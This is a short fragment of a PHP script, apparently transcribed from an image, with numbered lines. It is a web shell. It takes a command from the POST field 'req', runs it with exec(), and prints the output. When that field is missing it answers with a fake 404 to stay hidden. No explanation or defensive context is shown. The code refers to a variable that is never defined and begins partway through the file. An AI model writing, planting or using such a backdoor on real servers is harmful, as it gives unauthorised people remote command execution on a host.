 3
4 if(isset($_POST['req']))
5 {
6 $command = $_POST['req'];
7 }
8 else
9 {
10 header('HTTP/1.0 404 Not Found');
11 exit;
12 }
13
14 exec($command, $output);
15
16 foreach($output as $var)
17 {
18 echo substr_replace($var, $server, 0, 1)."---end---";
19 }
20 ?>